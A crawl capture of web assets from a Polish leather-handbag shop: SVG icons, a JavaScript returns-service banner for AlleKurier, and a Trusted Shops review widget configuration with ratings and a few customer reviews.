37.9472C17.3315 37.9928 17.3531 38.1512 17.6477 38.4079L17.7791 38.2571C17.6448 38.1401 17.583 38.0545 17.5548 38.0027C17.5408 37.977 17.5351 37.9597 17.5329 37.951C17.5318 37.9467 17.5315 37.9444 17.5314 37.9441C17.5314 37.9439 17.5315 37.9442 17.5315 37.9449C17.5315 37.9453 17.5315 37.9457 17.5315 37.9462C17.5315 37.9464 17.5315 37.9467 17.5315 37.9469C17.5315 37.9471 17.5315 37.9472 17.5315 37.9472H17.3315ZM17.6477 37.4866C17.3531 37.7432 17.3315 37.9017 17.3315 37.9472H17.5315C17.5315 37.9472 17.5315 37.9474 17.5315 37.9476C17.5315 37.9478 17.5315 37.948 17.5315 37.9482C17.5315 37.9487 17.5315 37.9492 17.5315 37.9495C17.5315 37.9502 17.5314 37.9505 17.5314 37.9504C17.5315 37.9501 17.5318 37.9478 17.5329 37.9434C17.5351 37.9348 17.5408 37.9175 17.5548 37.8917C17.583 37.8399 17.6448 37.7543 17.7791 37.6374L17.6477 37.4866ZM19.0789 36.7175C18.4138 36.9626 17.9393 37.2326 17.6477 37.4866L17.7791 37.6374C18.0457 37.4051 18.4958 37.1455 19.1481 36.9052L19.0789 36.7175ZM20.6107 36.2847C20.0438 36.4055 19.5289 36.5517 19.0789 36.7175L19.1481 36.9052C19.5877 36.7432 20.0932 36.5995 20.6524 36.4803L20.6107 36.2847ZM20.7315 36.3825V35.3508H20.5315V36.3825H20.7315Z" fill="#757575" /> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1054 32.8867C12.1859 33.7514 8 35.8799 8 38.3685C8 41.6241 15.1634 44.2633 24 44.2633C32.8366 44.2633 40 41.6241 40 38.3685C40 35.9996 36.2073 33.9571 30.7369 33.0202V33.3158C30.7369 33.5907 30.6052 33.8348 30.4015 33.9885C32.1239 34.2744 33.6679 34.6709 34.9644 35.1485C36.3469 35.6579 37.395 36.2403 38.0789 36.836C38.7651 37.4337 38.9895 37.9546 38.9895 38.3685C38.9895 38.7825 38.7651 39.3033 38.0789 39.901C37.395 40.4967 36.3469 41.0791 34.9644 41.5885C32.2072 42.6043 28.3309 43.2527 24 43.2527C19.6691 43.2527 15.7928 42.6043 13.0356 41.5885C11.6531 41.0791 10.605 40.4967 9.92109 39.901C9.23486 39.3033 9.01053 38.7825 9.01053 38.3685C9.01053 37.9546 9.23486 37.4337 9.92109 36.836C10.605 36.2403 11.6531 35.6579 13.0356 35.1485C14.5105 34.6051 16.3057 34.1669 18.3194 33.8768C18.1863 33.7278 18.1054 33.5313 18.1054 33.3158V32.8867Z" fill="#757575" /> <path d="M18.1054 32.8867H18.2054V32.771L18.0909 32.7878L18.1054 32.8867ZM30.7369 33.0202L30.7538 32.9217L30.6369 32.9017V33.0202H30.7369ZM30.4015 33.9885L30.3413 33.9086L30.1553 34.049L30.3851 34.0871L30.4015 33.9885ZM34.9644 35.1485L34.9989 35.0547V35.0547L34.9644 35.1485ZM38.0789 36.836L38.0132 36.9114L38.0789 36.836ZM38.0789 39.901L38.0132 39.8256L38.0789 39.901ZM34.9644 41.5885L34.9989 41.6823L34.9644 41.5885ZM13.0356 41.5885L13.0702 41.4947L13.0356 41.5885ZM9.92109 39.901L9.98677 39.8256H9.98677L9.92109 39.901ZM9.92109 36.836L9.85541 36.7606L9.92109 36.836ZM13.0356 35.1485L13.0702 35.2424L13.0356 35.1485ZM18.3194 33.8768L18.3336 33.9757L18.5182 33.9492L18.3939 33.8101L18.3194 33.8768ZM18.0909 32.7878C15.1244 33.2211 12.5859 33.9719 10.7859 34.9304C8.99343 35.8849 7.9 37.0646 7.9 38.3685H8.1C8.1 37.1838 9.09954 36.055 10.8799 35.1069C12.6528 34.1628 15.1669 33.417 18.1198 32.9857L18.0909 32.7878ZM7.9 38.3685C7.9 39.222 8.36982 40.0225 9.19168 40.7384C10.0138 41.4545 11.1976 42.0948 12.6517 42.6306C15.5608 43.7023 19.5731 44.3633 24 44.3633V44.1633C19.5904 44.1633 15.6026 43.5046 12.7209 42.4429C11.2796 41.9119 10.1202 41.282 9.32304 40.5876C8.52561 39.893 8.1 39.1428 8.1 38.3685H7.9ZM24 44.3633C28.4269 44.3633 32.4392 43.7023 35.3483 42.6306C36.8024 42.0948 37.9862 41.4545 38.8083 40.7384C39.6302 40.0225 40.1 39.222 40.1 38.3685H39.9C39.9 39.1428 39.4744 39.893 38.677 40.5876C37.8798 41.282 36.7204 41.9119 35.2791 42.4429C32.3974 43.5046 28.4096 44.1633 24 44.1633V44.3633ZM40.1 38.3685C40.1 37.1271 39.1085 35.9984 37.4691 35.0704C35.8236 34.1389 33.4956 33.3913 30.7538 32.9217L30.7201 33.1188C33.4486 33.5861 35.7521 34.3282 37.3706 35.2444C38.9951 36.1641 39.9 37.2411 39.9 38.3685H40.1ZM30.6369 33.0202V33.3158H30.8369V33.0202H30.6369ZM30.6369 33.3158C30.6369 33.558 30.5211 33.773 30.3413 33.9086L30.4618 34.0683C30.6894 33.8965 30.8369 33.6234 30.8369 33.3158H30.6369ZM34.9989 35.0547C33.6954 34.5745 32.1452 34.1766 30.4179 33.8898L30.3851 34.0871C32.1026 34.3723 33.6403 34.7673 34.9298 35.2424L34.9989 35.0547ZM38.1446 36.7606C37.4483 36.1541 36.3879 35.5664 34.9989 35.0547L34.9298 35.2424C36.3059 35.7494 37.3418 36.3266 38.0132 36.9114L38.1446 36.7606ZM39.0895 38.3685C39.0895 37.9153 38.8433 37.3692 38.1446 36.7606L38.0132 36.9114C38.687 37.4983 38.8895 37.9939 38.8895 38.3685H39.0895ZM38.1446 39.9764C38.8433 39.3678 39.0895 38.8218 39.0895 38.3685H38.8895C38.8895 38.7431 38.687 39.2388 38.0132 39.8256L38.1446 39.9764ZM34.9989 41.6823C36.3879 41.1706 37.4483 40.583 38.1446 39.9764L38.0132 39.8256C37.3418 40.4105 36.3059 40.9877 34.9298 41.4947L34.9989 41.6823ZM24 43.3527C28.3395 43.3527 32.2281 42.7032 34.9989 41.6823L34.9298 41.4947C32.1863 42.5054 28.3222 43.1527 24 43.1527V43.3527ZM13.0011 41.6823C15.7719 42.7032 19.6605 43.3527 24 43.3527V43.1527C19.6778 43.1527 15.8137 42.5054 13.0702 41.4947L13.0011 41.6823ZM9.85541 39.9764C10.5517 40.583 11.6121 41.1706 13.0011 41.6823L13.0702 41.4947C11.6941 40.9877 10.6582 40.4105 9.98677 39.8256L9.85541 39.9764ZM8.91053 38.3685C8.91053 38.8218 9.1567 39.3678 9.85541 39.9764L9.98677 39.8256C9.31302 39.2388 9.11053 38.7431 9.11053 38.3685H8.91053ZM9.85541 36.7606C9.1567 37.3692 8.91053 37.9153 8.91053 38.3685H9.11053C9.11053 37.9939 9.31302 37.4983 9.98677 36.9114L9.85541 36.7606ZM13.0011 35.0547C11.6121 35.5664 10.5517 36.1541 9.85541 36.7606L9.98677 36.9114C10.6582 36.3266 11.6941 35.7494 13.0702 35.2424L13.0011 35.0547ZM18.3051 33.7778C16.286 34.0687 14.4839 34.5084 13.0011 35.0547L13.0702 35.2424C14.5372 34.7019 16.3254 34.2651 18.3336 33.9757L18.3051 33.7778ZM18.3939 33.8101C18.2766 33.6788 18.2054 33.5058 18.2054 33.3158H18.0054C18.0054 33.5568 18.096 33.7769 18.2448 33.9434L18.3939 33.8101ZM18.2054 33.3158V32.8867H18.0054V33.3158H18.2054Z" fill="#757575" /> </svg> </div> <h3>Nadaj swoją przesyłkę przez Wygodne Zwroty</h3> <p> Przejdź do formularza, w którym nadasz swoją przesyłkę. Otrzymasz kod zwrotu lub dokumenty przewozowe. Swoją paczkę nadasz w Paczkomacie lub punktach takich jak: Żabka, Stokrotka, Auchan, Carrefour. </p> </div> <div> <div class="akc-banner-column-icon"> <div>4</div> <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <mask id="mask0_331_514" style="mask-type: alpha;" maskUnits="userSpaceOnUse" x="3" y="2" width="43" height="43"><rect x="3" y="2" width="43" height="43" fill="url(#pattern0)" /></mask> <g mask="url(#mask0_331_514)"><rect x="0.470947" y="-5.58838" width="46.7941" height="56.2794" fill="#757575" /></g> <defs> <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_331_514" transform="scale(0.00195312)" /></pattern> <image id="image0_331_514" width="512" height="512" xlink:href="[data-uri]" /> </defs> </svg> </div> <h3>Poczekaj na zwrot pieniędzy</h3> <p>Pieniądze zwrócimy Ci w ciągu 14 dni. Zwrot środków otrzymasz na numer konta podany w formularzu odstąpienia od umowy.</p> </div> </div> <div class="akc-banner-footer"> <div class="akc-banner-footer-points"> <span style="text-transform: uppercase; color: #757575; font-weight: bold;">Ponad 70 000 punktów nadania </span> <img src="https://allekurier.pl/static/akv2/mail-box-banner/points.png" alt="Punkty nadania" /> <span style="color: #757575;">Szybko i wygodnie</span> </div> <div class="akc-banner-footer-buttons"> <a class="akc-banner-footer-button" href="https://wygodnezwroty.pl/torebki-skorzane?_campaign=merchant;banner;torebki-skorzane"> Nadaj przesyłkę zwrotną </a> <span style="color: #757575;"> Wygodne Zwroty zapewnia <a href="https://allekurier.pl" target="_blank">AlleKurier</a> </span> </div> </div> </div> `, 'ak_returns_banner_9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8', null, null, null, options); window.renderReturnsBannerTrigger(); window.renderReturnsBannerTrigger = (options = { manualTrigger: false }) => renderReturnsBanner(`<style> .button-wrapper { font-family: Arial, Helvetica, sans-serif, 'Open sans'; font-size: 14px; margin-bottom: 10px; } .button-container { text-align: left; margin-top: 5px; } .button-container a { text-decoration: none; } .button-container img { width: 70px !important; text-align: left; margin-left: 10px !important; } .create-return-button { display: flex; align-items: center; justify-content: center; font-family: Arial, Helvetica, sans-serif, 'Open sans'; text-decoration: none; text-align: left !important; cursor: pointer; font-weight: normal; transition: background-color .2s, color .2s, border-color .2s; width: auto; font-size: 1.4rem; padding: 1.25rem 1.4rem; border-radius: 5px; background: #333; border: 1px solid #333; color: #fff; line-height: 1.3; } .create-return-button:hover { background-color: #555; } .zwrot-text { font-size: 13px !important; color: #333 !important; } </style> <div class="button-wrapper"> <p class="zwrot-text"> </a> </p> <div class="button-container"> <a href="https://wygodnezwroty.pl/torebki-skorzane?_campaign=merchant;banner;torebki-skorzane"> <button class="create-return-button" style = "text-decoration: none !important;">Utwórz przesyłkę zwrotną <img src="https://allekurier.pl/static/akv2/mail-box-banner/wz_logo_oragne_white.svg" alt="Wygodne Zwroty" width="100" /></button> </a> </div> </div>`, 'ak_returns_banner_8a287c0e-7bf7-4281-a2d9-073542ccd10f', '#orderdetails_info > div.returnDetails__info > div > div.returnDetails__method_desc > div.returnDetails__list > div.returnDetails__listItem.--third > div > span', null, null, options); window.renderReturnsBannerTrigger(); };if (/complete|interactive|loaded/.test(document.readyState)) { render(); } else { document.addEventListener('DOMContentLoaded', render); } console.log("WZ: OK!"); })(); 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.torebki-skorzane.pl/data/include/cms/main/info_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849
body_size: 734
content:
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 -960 960 960" width="40"><path d="M448.667-280h66.666v-240h-66.666v240Zm31.321-316q15.012 0 25.179-9.966 10.166-9.967 10.166-24.7 0-15.3-10.155-25.65-10.155-10.35-25.166-10.35-15.012 0-25.179 10.35-10.166 10.35-10.166 25.65 0 14.733 10.155 24.7Q464.977-596 479.988-596Zm.189 516q-82.822 0-155.666-31.5t-127.178-85.833Q143-251.667 111.5-324.56 80-397.454 80-480.333q0-82.88 31.5-155.773Q143-709 197.333-763q54.334-54 127.227-85.5Q397.454-880 480.333-880q82.88 0 155.773 31.5Q709-817 763-763t85.5 127Q880-563 880-480.177q0 82.822-31.5 155.666T763-197.456q-54 54.21-127 85.833Q563-80 480.177-80Zm.156-66.666q139 0 236.001-97.334 97-97.333 97-236.333t-96.875-236.001q-96.876-97-236.459-97-138.667 0-236 96.875Q146.666-619.583 146.666-480q0 138.667 97.334 236 97.333 97.334 236.333 97.334ZM480-480Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X94810D18F8250A47567C143A7DFD2DAE.js
body_size: 1449
content:
((e,t)=>{const a={shopInfo:{tsId:"X94810D18F8250A47567C143A7DFD2DAE",name:"torebki-skorzane.pl",url:"www.torebki-skorzane.pl",language:"pl",targetMarket:"POL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-436682f0-1d45-4186-abec-3e08e3323f8e",channelId:"chl-26bb8908-46ea-4b89-86b6-3dcfb724e608"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"PLN",classicProtectionAmount:1e4,maxProtectionDuration:30,firstCertified:"2021-11-26 14:06:31"},reviewSystem:{rating:{averageRating:4.6,averageRatingCount:5143,overallRatingCount:10688,distribution:{oneStar:332,twoStars:55,threeStars:101,fourStars:364,fiveStars:4291}},reviews:[{average:5,buyerStatement:"Torebka jest śliczna.  Świetnie wykończona, perfekcyjna w każdym detalu. Jedyny mankament-za mało dziurek w pasku.  Jest za długi i nie można bardziej skrócić.",rawChangeDate:"2026-01-30T21:33:02.000Z",changeDate:"30.01.2026",transactionDate:"25.01.2026"},{average:5,buyerStatement:"Bardzo fajna torba ,spełnia moje oczekiwania, szybka dostawa",rawChangeDate:"2026-01-30T20:32:56.000Z",changeDate:"30.01.2026",transactionDate:"20.01.2026"},{average:5,buyerStatement:"Miła obsługa, bezproblemowe zwroty.",rawChangeDate:"2026-01-30T19:44:25.000Z",changeDate:"30.01.2026",transactionDate:"20.01.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","REVIEWS_AUTO_COLLECTION","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/pl-pl/reviews/torebki-skorzane-pl",profileUrlLegalSection:"https://www.trstd.com/pl-pl/reviews/torebki-skorzane-pl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/pl/articles/23970864566162"},contractStartDate:"2021-10-18 00:00:00",shopkeeper:{name:"Firma Handlowo-Usługowa TMC Tomasz Cudzich",street:"Ząb 118b",country:"PL",city:"Ząb",zip:"34-521"},displayVariant:"full",variant:"full",twoLetterCountryCode:"PL"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-31T05:39:46.170Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let o=t.querySelector(`script[src="${r}"]`);o&&t.body.removeChild(o),o=t.createElement("script"),o.src=r,o.charset="utf-8",o.setAttribute("data-type","trustbadge-business-logic"),o.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},o.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(o)};"complete"===t.readyState?r(a):e.addEventListener("load",()=>{r(a)})})(window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://integrations.etrusted.com/applications/checkout-service-widget/1.1.0/6f13a48de7783505c9cd.svg
body_size: 3401
content:
<svg width="48" height="48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M24 0c13.252 0 24 10.775 24 24.06-1.26 31.92-46.74 31.92-48 0C0 10.776 10.748 0 24 0Zm.194 9.009c-19.927.794-19.943 29.359 0 30.152 8.307 0 15.046-6.756 15.046-15.084S32.485 9.009 24.194 9.009Z" fill="url(#a)"/><path fill-rule="evenodd" clip-rule="evenodd" d="M39.224 24.093c0 8.328-6.74 15.085-15.046 15.085-19.944-.794-19.928-29.36 0-30.153 8.307-.016 15.046 6.74 15.046 15.068Z" fill="url(#b)"/><path fill-rule="evenodd" clip-rule="evenodd" d="m39.952 18.532 1.567-.486c.097.632.501 1.36.986 1.62.63.405 1.794.032 2.02-.713.324-.616-.307-2.236-.581-2.754l-4.3 1.345.308.988Zm3.604-1.134c.258.47.371 1.199-.243 1.377-.582.21-.986-.389-1.05-.972l1.293-.405Zm-5.608-2.722c.743 1.118 1.988 1.36 3.248.534 2.618-1.717.13-5.395-2.505-3.613-1.083.73-1.503 1.96-.743 3.079Zm1.357-2.188c.744-.486 1.52-.518 1.907.065.84 1.215-1.81 2.949-2.57 1.718-.371-.584-.08-1.28.663-1.783Zm-5.398-2.138 1.212-1.491 1.325 1.07-1.212 1.49.809.648L38.9 8.52l-.792-.665-1.099 1.378-1.325-1.07 1.099-1.377-.808-.648-2.86 3.565.791.648Zm-3.491-1.864c1.148.503 1.94.13 2.247-.567.258-.6.08-1.134-.55-1.717-.452-.438-.63-.665-.517-.924.097-.21.372-.324.792-.146.404.179.663.422.792.584l.533-.665c-.776-.89-2.586-1.344-3.103-.097-.258.616.032 1.2.614 1.75.437.389.566.632.453.891-.307.713-1.552-.178-1.794-.55l-.533.696c.161.194.581.535 1.066.745ZM25.73 3.059c-.63-.6-2.344-.584-3.249-.438l-.08 4.488c.92.162 2.601.162 3.296-.47.938-.713 1.1-2.835.033-3.58ZM23.79 6.38c-.129 0-.274 0-.355-.032l.048-2.998c1.002-.178 1.94.26 1.891 1.442-.016 1.118-.646 1.62-1.584 1.588Zm-2.52.924-.211-.827-1.81.47-.275-1.053 1.633-.421-.21-.81-1.633.42-.242-.923 1.729-.453-.21-.827-2.715.713 1.131 4.44 2.812-.73Zm-7.533-1.118L15.5 9.442l.905-.502-1.761-3.257 1.098-.6-.42-.76-3.087 1.684.42.762 1.083-.583Zm-2.601 4.164c.533-.227.808-.26 1.002-.049.517.583-.792 1.345-1.229 1.426l.42.761c.291-.064.76-.307 1.148-.664.921-.842.921-1.717.404-2.284-.436-.47-.986-.535-1.794-.211-.598.243-.856.308-1.066.097-.437-.502.694-1.199 1.034-1.264l-.388-.761c-1.131.34-2.279 1.815-1.358 2.803.437.486 1.083.454 1.827.146Zm-1.39 4.812c.63-1.005.436-1.977-.744-2.722l-2.165-1.361-.55.875 2.214 1.393c.695.438.857.891.566 1.345-.275.438-.776.486-1.455.065l-2.214-1.394-.55.875 2.15 1.361c1.245.762 2.133.535 2.748-.437Zm-2.101 4.715-1.73-.502.081-.292c.13-.405.323-.551.905-.519.582.033.954.017 1.115 0l.291-1.02c-.194.032-.808 0-1.341 0-.436 0-.776.08-.986.356h-.016c-.032-.875-1.115-1.49-1.891-.94-.614.373-.954 1.993-1.05 2.674l4.33 1.247.292-1.004ZM5.317 18.79l-.113.389-1.196-.34c.049-.47.275-1.215.905-1.021.388.097.55.47.404.972Zm1.843 4.295-3.701-.081.032-1.264-.856-.016-.097 3.516.872.016.033-1.231 3.685.097.032-1.037Zm.97 12.621.468.762-1.115.697c-.97-.794-1.18-2.22.113-2.981 1.325-.875 2.602.178 2.796 1.506l.469-.13c-.307-1.717-2.053-2.9-3.62-1.879-1.843 1.15-1.116 3.111.226 4.148l1.81-1.118-.776-1.247-.372.242Zm5.688 2.366-1.68 2.025c-.63.746-1.229.81-1.73.39-.452-.373-.517-.99.113-1.734l1.681-2.01-.436-.372-1.681 1.977c-.889 1.053-.695 1.895 0 2.479.727.615 1.632.648 2.505-.39l1.665-1.976-.437-.389Zm-.84 4.78.533.243.986-1.086 1.422.648-.145 1.459.55.259.452-4.666-.614-.276-3.184 3.419Zm3.297-2.803c-.113.502-.194 1.636-.259 2.17l-1.212-.55c.372-.405 1.148-1.199 1.471-1.62Zm3.895.697a7.422 7.422 0 0 0-1.1-.13l-.84 4.294.566.113.372-1.88.533.098c.501.113.695.389.711 1.02.016.568.033.956.081 1.102l.582.114c-.065-.178-.08-.632-.097-1.264-.016-.47-.146-.826-.453-1.005v-.016c.857-.065 1.374-1.134.857-1.847-.242-.292-.614-.486-1.212-.6Zm.792 1.458c-.097.502-.55.745-1.148.632l-.565-.114.307-1.588c.63-.016 1.6.227 1.406 1.07Zm3.135-1.021-1.454 4.456h.598l.436-1.394 1.568-.016.484 1.394.615-.017-1.568-4.407-.679-.016Zm-.307 2.593c.162-.519.517-1.572.63-2.09h.016c.114.502.518 1.571.695 2.073l-1.34.017Zm6.11-3.452c.274 1.021.63 2.61.969 3.549l-.016.016c-.598-.778-2.295-2.285-3.039-3.014l-.614.162 1.1 4.278.516-.13c-.258-.988-.678-2.706-.97-3.597l.017-.016c.646.826 2.31 2.285 3.087 3.062l.565-.145-1.099-4.294-.517.13Zm4.33-1.555-.242-.421-2.86 1.571.226.422 1.18-.648 1.89 3.467.501-.276-1.89-3.467 1.196-.648Zm3.443 1.604L36.59 39.19l1.26-1.15-.323-.357-1.26 1.167-.938-1.037 1.326-1.231-.324-.357-1.761 1.637 2.99 3.256 1.842-1.685-.323-.356-1.406 1.296Zm2.974-3.322-1.342-.874.938-1.443-.404-.242-.922 1.442-1.18-.762.986-1.54-.404-.258-1.293 2.009 3.717 2.414 1.342-2.09-.404-.276-1.034 1.62Zm4.833-13.917c-.05-1.07-.68-1.702-1.455-1.653-.663.032-1.05.567-1.293 1.328-.162.568-.307.778-.598.794-.776.033-.534-1.474-.307-1.863l-.857-.162c-.13.26-.242.794-.21 1.313.065 1.247.743 1.798 1.503 1.766.647-.033 1.034-.438 1.293-1.248.194-.616.307-.859.598-.875.679-.016.485 1.296.307 1.604l.84.194c.113-.291.194-.664.178-1.198Z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.174 29.392c-.032 1.117-1.649 1.117-1.68 0 .031-1.119 1.648-1.119 1.68 0Z" fill="#F7E19E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M43.443 29.392c-.033 1.117-1.649 1.117-1.681 0 .032-1.119 1.648-1.119 1.68 0Z" fill="#F1CB53"/><path fill-rule="evenodd" clip-rule="evenodd" d="M27.055 14.112c2.585 0 4.396 1.232 4.735 3.225.194 1.069-.049 2.009-.372 2.738l-.048.097-.049.097-.048.098c-.049.08-.081.162-.13.226l-.048.081-.049.081-.048.081c-.016.017-.016.033-.032.033l-.049.08-.048.066-.049.064-.032.033-.049.065-.064.097c0 .016-.017.016-.017.032l-.064.081-.065.065c-.97 1.086-2.521 2.01-4.719 2.868l-.242.097c-1.455.551-2.958.94-4.445 1.28l-.469.114-.468.097-.695.146c-.146 3.548.76 5.395 2.78 5.654.177.017.371.033.55.033 1.147 0 2.116-.47 2.876-.973l.113-.08.113-.081.113-.081.113-.081.162-.114c1.002-.794 1.81-1.734 2.473-2.673l.242-.324 1.1.956-.065.08-.146.211c-.08.114-.145.21-.226.324l-.146.21c-.92 1.297-1.874 2.366-3.183 3.209l-.114.065c-.016.016-.032.016-.064.032l-.113.065a3 3 0 0 1-.307.178l-.13.065-.129.065c-1.067.55-2.489 1.053-4.137 1.053a9.15 9.15 0 0 1-1.164-.081c-3.006-.438-4.703-2.609-4.752-6.125v-.113c-.032-3.24.97-6.222 3.006-8.863l.081-.097c2.247-2.884 4.946-4.359 8.259-4.504.032.065.145.048.259.048Zm-1.083 1.572c-.13 0-.275.016-.404.032l-.081.017c-1.406.243-2.424 1.15-3.232 2.235l-.098.13c-.016.016-.032.049-.048.065l-.097.13-.097.13-.097.129-.097.13-.08.13-.081.145-.081.146c-.938 1.523-1.552 3.273-1.907 5.363 2.1-.373 3.992-1.086 5.479-2.058 2.068-1.361 3.07-2.965 2.99-4.731-.081-1.183-.906-1.993-2.07-1.993Z" fill="#006DAD"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.547 27.674c-.033-3.29.97-6.368 3.038-9.041 2.23-2.884 5.107-4.278 8.404-4.423.13 0 .243-.017.356-.017.679 0 1.309.098 1.858.26-.727-.34-1.583-.519-2.57-.519-.112 0-.242 0-.355.016-3.297.146-5.996 1.62-8.226 4.505-2.069 2.657-3.103 5.687-3.07 8.96.032 3.192 1.325 5.233 3.749 5.962-1.988-.907-3.168-2.835-3.184-5.703Z" fill="#044D73"/><path d="M21.811 31.616c.147.041.3.072.46.092.178.016.372.033.55.033 1.147 0 2.117-.47 2.876-.973l.453-.324.161-.113c1.002-.794 1.81-1.734 2.473-2.674l.242-.323.364.316c-.695.95-1.7 2.073-2.74 2.892l-.14.11c-.807.642-1.735 1.38-3.125 1.38-.177 0-.355-.016-.533-.032-.388-.049-.824-.243-1.131-.405a.775.775 0 0 0 .09.021Zm-1.489-7.3c1.8-.398 3.42-1.053 4.729-1.908 2.068-1.36 3.07-2.965 2.99-4.731-.05-.728-.381-1.314-.9-1.658a1.802 1.802 0 0 0-.087-.06c.953.163 1.584.924 1.632 1.977.081 1.766-.921 3.37-2.974 4.731-1.486.989-3.329 1.475-5.414 1.847.012-.089.02-.161.024-.198Z" fill="#044D73"/><defs><radialGradient id="a" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(13.762 13.255) scale(32.706)"><stop stop-color="#9B9C9E"/><stop offset=".321" stop-color="#656667"/><stop offset=".785" stop-color="#1D1D1D"/><stop offset="1"/></radialGradient><radialGradient id="b" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(49.959 -7.325 24.99) scale(27.0262 27.0025)"><stop stop-color="#FFFEFC"/><stop offset=".242" stop-color="#FFFDF7"/><stop offset="1" stop-color="#F1CB54"/></radialGradient></defs></svg>